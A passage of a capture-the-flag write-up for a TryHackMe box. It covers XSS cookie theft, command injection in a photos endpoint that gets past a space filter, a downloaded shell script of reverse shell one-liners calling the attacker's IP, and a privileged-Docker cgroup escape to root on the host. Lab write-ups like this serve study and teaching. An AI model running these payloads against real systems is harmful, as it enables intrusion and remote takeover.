local@local:~/Documents/tryhackme/misguided_ghosts$ nc -nvklp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.3.140 57934
GET /XSS/grabber.php?c=login=<redacted-admin-cookie> HTTP/1.1
Host: 10.6.31.213:9001
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Now that we have got an admin cookie, let update the cookies from the browser console and login as admin.
On browser console
document.cookie = 'login=<redacted-admin-cookie>'
"login=<redacted-admin-cookie>"
 Now we are logged in as hayley. I looked around if there is any new admin functionality on the webserver but failed to find anything. Then I turned my focus on the locked console. I can see that the request was made from headlessChrome but I did not know whether or not the headless chrome stores the cookie or not. As the path /console is on the same origin as /dashboard, we can make an AJAX request to /console as hayley from the headlesschrome and if there are cookies for the domain, the browser attaches the cookie with the request and we can execute code on the debugger console.
I played with this thing for a long time. Even created a hello world app on flask to check the behaviour of the debugger console.
Now we are logged in as hayley. I looked around if there is any new admin functionality on the webserver but failed to find anything. Then I turned my focus on the locked console. I can see that the request was made from headlessChrome but I did not know whether or not the headless chrome stores the cookie or not. As the path /console is on the same origin as /dashboard, we can make an AJAX request to /console as hayley from the headlesschrome and if there are cookies for the domain, the browser attaches the cookie with the request and we can execute code on the debugger console.
I played with this thing for a long time. Even created a hello world app on flask to check the behaviour of the debugger console.
Request payload
<scrscriptipt>
var res = '';
var req1 = new XMLHttpRequest();
var params = '?__debugger__=yes&cmd=import%20os&frm=0&s=mi09o4WJvOxxlyqUAa1I';
req1.open("GET","/console" + params,false);
req1.send();
res = res + ' Location: '+window.location.host +' Request - Import os response code : ' + req1.status+ ' and the response is' + btoa(req1.responseText);
var req7 = new XMLHttpRequest();
req7.open("POST",'/dashboard',true);
var params = "title=test&subtitle=" + res;
req7.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
req7.send(params);
</scrscriptipt>
What this script does is tries to import os on the console and makes a post request to the /dashboard enabling us to see the output.
Response
Location: localhost:8080 Request - Import os response code : 404 and the response isPCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDMuMiBGaW5hbC8vRU4iPgo8dGl0bGU NDA0IE5vdCBGb3VuZDwvdGl0bGU CjxoMT5Ob3QgRm91bmQ8L2gxPgo8cD5UaGUgcmVxdWVzdGVkIFVSTCB3YXMgbm90IGZvdW5kIG9uIHRoZSBzZXJ2ZXIuIElmIHlvdSBlbnRlcmVkIHRoZSBVUkwgbWFudWFsbHkgcGxlYXNlIGNoZWNrIHlvdXIgc3BlbGxpbmcgYW5kIHRyeSBhZ2Fpbi48L3A Cg==
But this also didnot work as there were no cookies attached to the request which was giving us 404 on the response. Then I search around and found a article to generate the debugger pin for which we will be needing the mac address of the machine and the machine-id from /etc/machine-id of the machine. The thing is that we have the mac address of the machine from the network capture file but we do not have a LFI to read the files from the webserver. So being stuck on this for a long time I sent a message to the one of the creator of the box asking if the console exploit was the intended path and I got the reply that the console exploit is not the intended path and I should continue with the normal enumeration.
Directory Bruteforce with the admin’s cookie
local@local:~/Documents/tryhackme/misguided_ghosts$ wfuzz -w wordlists -H 'Cookie: login=<redacted-admin-cookie>' --hc 404 -c https://10.10.8.31:8080/FUZZ
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: https://10.10.8.31:8080/FUZZ
Total requests: 7
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000007: 200 26 L 54 W 629 Ch "photos"
000000003: 200 52 L 186 W 1985 Ch "console"
000000005: 302 3 L 24 W 227 Ch "login"
000000004: 200 47 L 106 W 1516 Ch "dashboard"
Total time: 3.347206
Processed Requests: 7
Filtered Requests: 3
Requests/sec.: 2.091296
And with admin cookie, we get a new endpoint, ie /photos.
Checking /photos
 Looks like we can upload a file. So, lets upload a file.
Looks like we can upload a file. So, lets upload a file.
Uploading a file
I tried to upload a file that we created earlier called portknock.sh but the file didnot upload and the request made was a GET request with parameter name equal to the filename.
Request
GET /photos?image=portknock.sh HTTP/1.1
Host: 10.10.8.31:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://10.10.8.31:8080/photos
Cookie: login=<redacted-admin-cookie>
Upgrade-Insecure-Requests: 1
Response
cannot access 'portknock.sh': No such file or directory
It is kind of strange how it is implemented. Lets try to access /etc/passwd file.
Request
GET /photos?image=/etc/passwd HTTP/1.1
Response
<pre>
/etc/passwd
</pre>
We get a filename back. And I made a request with directory /etc/.
Request with /etc/
GET /photos?image=/etc/ HTTP/1.1
Response
<pre>alpine-release
apk
bindresvport.blacklist
ca-certificates
ca-certificates.conf
conf.d
crontabs
fstab
group
hostname
hosts
init.d
inittab
inputrc
issue
krb5.conf
logrotate.d
modprobe.d
modules
modules-load.d
motd
mtab
netconfig
network
opt
os-release
passwd
periodic
profile
profile.d
protocols
resolv.conf
securetty
services
shadow
shells
ssl
sysctl.conf
sysctl.d
terminfo
udhcpd.conf
</pre>
This time we get the content of the whole etc directory back.
Hypothesis
I thought that the function implemented can not be os.listdir() as it errors out if we pass the filename.
image = GET['image'] # Getting the user input
os.popen(f'ls {image}').read() # Displaying the files
If this is implemented in this way without user input sanitization, we can inject the terminal commands here.
Code execution
Request
GET /photos?image=/etc/passwd;id HTTP/1.1
Response
<pre>
/etc/passwd
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
</pre>
And we get the code execution on the box and we are running as root.
But we do have another problem here with spaces. It turned out the spaces are removed before they are passed into the popen function.
Request
GET /photos?image=/etc/passwd;ls+-la HTTP/1.1
Response
cannot access '/etc/passwd;ls-la': No such file or directory
So we have to find a way to bypass this check and I came across a article which makes use of hex representation of spaces to execute shell commands.
Request Payload
?image=/etc/passwd;CMD=$'\x20ping\x2010.6.31.213';`$CMD`
Listening on our box for ICMP packets
local@local:~/Documents/tryhackme/misguided_ghosts$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:04:00.310198 IP 10.10.8.31 > local: ICMP echo request, id 12288, seq 0, length 64
16:04:00.310264 IP local > 10.10.8.31: ICMP echo reply, id 12288, seq 0, length 64
16:04:01.310213 IP 10.10.8.31 > local: ICMP echo request, id 12288, seq 1, length 64
16:04:01.310298 IP local > 10.10.8.31: ICMP echo reply, id 12288, seq 1, length 64
16:04:02.310244 IP 10.10.8.31 > local: ICMP echo request, id 12288, seq 2, length 64
And we get the reply. Lets try and get a reverse shell. At first I will host a file called shell.sh on my local box with bunch of reverse shell payloads,download it on the remote box using wget and execute the file on next step.
Content of shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
bash -i >& /dev/tcp/10.6.31.213/9001 0>&1
Serving a HTTP Server
local@local:~/Documents/tryhackme/misguided_ghosts$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Making a request to get the file
/photos?image=/etc/passwd;CMD=$'\x20wget\x2010.6.31.213:8000/shell.sh';`$CMD`
And if we check the python server, we get a request for file shell.sh
local@local:~/Documents/tryhackme/misguided_ghosts$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.8.31 - - [20/Nov/2020 16:02:53] "GET /shell.sh HTTP/1.1" 200 -
Now lets run the script.
Listening on the local box
local@local:~/Documents/tryhackme/misguided_ghosts$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Executing the payload
/photos?image=/etc/passwd;CMD=$'\x20sh\x20shell.sh';`$CMD`
And if we check the netcat listener, we get a shell back.
local@local:~/Documents/tryhackme/misguided_ghosts$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.174.16 39069
/bin/sh: can't access tty; job control turned off
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
We are already root but on the docker container. So, we have to find a way to be a root user on the host device.
Privilege Escalation
Checking content inside /app
/app # ls -la
total 60
drwxr-xr-x 1 root root 4096 Nov 20 10:32 .
drwxr-xr-x 1 root root 4096 Nov 20 10:32 ..
drwxr-xr-x 8 root root 4096 Aug 11 15:30 .git
-rw-r--r-- 1 root root 1045 Aug 11 15:30 .gitignore
-rw-r--r-- 1 root root 188 Aug 11 15:30 .travis.yml
-rw-r--r-- 1 root root 170 Aug 18 18:43 Dockerfile
-rw-r--r-- 1 root root 3260 Aug 27 21:28 app.py
-rw-r--r-- 1 root root 2187 Aug 11 16:52 cert.pem
-rw------- 1 root root 3272 Aug 11 16:50 key.pem
-rw-r--r-- 1 root root 14 Aug 11 15:30 requirements.txt
-rw-r--r-- 1 root root 581 Nov 20 10:32 shell.sh
-rwxr-xr-x 1 root root 222 Aug 26 19:13 start.sh
drwxr-xr-x 5 root root 4096 Aug 28 18:13 static
-rwxr-xr-x 1 root root 92 Aug 26 19:13 stop.sh
drwxr-xr-x 2 root root 4096 Aug 28 19:00 templates
Here we can see the content of the webserver. And I started checking the contents of all the files and I found something interesting on start.sh.
Content of start.sh
/app # cat start.sh
#!/bin/bash
/usr/bin/docker build -t https /var/www/https
/usr/bin/docker container run --detach --privileged --restart=unless-stopped -p 8080:8080 --mount type=bind,source="/home/zac/notes",target=/home/zac/notes https
Here the container is started on privileged mode and the /home/zac/notes of the host machine is mounted on the /home/zac/notes of the target machine.
Contents of /home/zac/notes
/app # cd /home/zac/notes
/home/zac/notes # ls -la
total 16
drwxrwxr-x 2 1001 1001 4096 Aug 26 02:11 .
drwxr-xr-x 3 root root 4096 Nov 20 10:32 ..
-rw-r--r-- 1 1001 1002 1675 Aug 25 00:14 .id_rsa
-rw-r--r-- 1 1001 1002 270 Aug 25 00:34 .secret
We have two hidden files. One looks like a private key for user zac and another is a file named secret.
Content of .secret
/home/zac/notes # cat .secret
Zac,
I know you can never remember your password, so I left your private key here so you don't have to use a password. I ciphered it in case we suffer another hack, but I know you remember how to get the key to the cipher if you can't remember that either.
- Paramore
Content of .id_rsa
/home/zac/notes # cat .id_rsa
-----BEGIN RSA PRIVATE KEY-----
NCBXsnNMYBEVTUVFawb9f8f0vbwLpvf0hfa1PYy0C91sYIG/U5Ss15fDbm2HmHdS
CgGHOkqGhIucEqe4mrcwZRY3ooKX2uB8IxJ6Ke9wM6g8jOayHFw2/UPWnveLxUQq
0Z/g9X5zJjaHfPI62OKyOFPEx7Mm0mfB5yRIzdi0NEaMmxR6cFGZuBaTOgMWRIk6
aJSO7oocDBsVbpuDED7SzviXvqTHYk/ToE9Rg/kV2sIpt7Q0D0lZNhz7zTo79IP0
TwAa61/L7ctOVRwU8nmYFoc45M0kgs5az0liJloOopJ5N3iFPHScyG0lgJYOmeiW
QQ8XJJqqB6LwRVE7hgGW7hvNM5TJh4Ee6M3wKRCWTURGLmJVTXu1vmLXz1gOrxKG
a60TrsfLpVu6zfWEtNGEwC4Q4rov7IZjeUCQK9p+4Gaegchy1m5RIuS3na45BkZL
4kv5qHsUU17xfAbpec90T66Iq8sSM0Je8SiivQFyltwc07t99BrVLe9xLjaETX/o
DIk3GCMBNDui5YhP0E66zyovPfeWLweUWZTYJpRsyPoavtSXMqKJ3M4uK00omAEY
cXcpQ+UtMusDiU6CvBfNFdlgq8Rmu0IU9Uvu+jBBEgxHovMr+0MNMcrnYmGtTVHe
gYUVd7lraZupxArh1WHS8llbj9jgQ5LhyAiGrx6vUukyFZ8IDTjA5BmmoBHPvmbj
mwRx+RJNeZYT3Pl/1Qe8Uc4IAim3Y7yzMMfoZodw/g2G2qx4sNjYLJ8Mry6RJ8Fq
wf2ES1WOyNOHjQ2iZ1JrXfJnEc/hU1J3ZLhY7p6oO+DAd7m5HomDik/vUTXlS3u1
A1Pr4XRZW0RYggysRmUTqVEiuTIMY4Y0LhIbY/Vo8pg6OTyKL0+ktaCDaRXEnZBp
VU1ABBWoGPfXgUpEOsvgafreUVHnyeYru8n4L8WB/V7xUk56mcU6pobmD3g19T6n
ddocO8sVX6W8mhPVllsc6l+Xl4enJUmReXmXaiPiHoch1oaCgrYYmsONThM7QUut
oOIGdb6O/3qfZA+V+EIm3tP+3U/+RsurKmrpVIFWzRIRuj90aBhOzNBsAHloOlOB
LCuVjI5M6VuXJ+YY9M9biS2qafFUgIUaKYMVdzDtJFkMhACpJqpy+w6owW0hn3vA
H6gpsbnl3zm3ey0JMqnDbwWqKFWTU6DK8V5o6whXZJRXJb1Lxs38PiAry9TPRGVA
M5EY0XxjniOoesweDGHryeJNeZV9iRP/CAV0LGDx7FAtl3a7p3DGb2qz0FL6Dyys
vgh73EndW0xa6N8clLyA1/GR5x54h+ayGzMQa8d4ZdAhWl+CZMpTjqEEYKRL9/Xc
eXU3MNVuPeDrqdjYGg+4xXtSaLwSbOmGwH/aED2j4xxgraMo3Bp+raHGmOEex/RL
1nCbZKDUkUP3Cv8mc9AAVs8UN6O6/nZo1pISgJyPjuUyz7S/paSz04x7DjY80Ema
r8WpMKfgl3+jWta+es1oL6DtD9y7RD5u9RPSXGNt/3QwNu+xNlle39laa8UZayPI
VhBUH4wvFSmt0puRjBgE6Y5smOxoId18IFKZL1mko1Y68nLNMJsj
-----END RSA PRIVATE KEY-----
The note says the key is ciphered and the user zac knows how to get the key. I tried this for a while and left because this looked like a rabbit hole to keep the attackers occupied with something that is useless but takes a lot of the attackers time.
Escaping from privileged docker containers
If the docker containers are run with -privileged flag, it is possible to run commands on the host. This post explains why that happens and also has a list of commands to run to get code execution.
Commands on the blog
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
We just have to put the commands we want to run on the /cmd.
Getting a root shell on the host
Listening on our local box
local@local:~/Documents/tryhackme/misguided_ghosts$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Exploit
/home/zac/notes # mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
/home/zac/notes # echo 1 > /tmp/cgrp/x/notify_on_release
/home/zac/notes # host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
/home/zac/notes # echo "$host_path/cmd" > /tmp/cgrp/release_agent
/home/zac/notes # echo '#!/bin/sh' > /cmd
/home/zac/notes # echo 'curl 10.6.31.213:8000/shell.sh -o /dev/shm/shell.sh' >> /cmd
/home/zac/notes # echo 'chmod +x /dev/shm/shell.sh' >> /cmd
/home/zac/notes # echo 'sh /dev/shm/shell.sh' >> /cmd
/home/zac/notes # chmod a+x /cmd
/home/zac/notes # sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Here we get a file called shell.sh which contains few reverse shell payloads from our local box using curl, save the file on /dev/shm/, make it executable and run the file.
And if we check the netcat listener
local@local:~/Documents/tryhackme/misguided_ghosts$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.174.16 58312
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/hostname
misguided_ghosts
We get a shell as root on the host box.
Reading the root flag
# cat /root/root.txt
{p1**************n}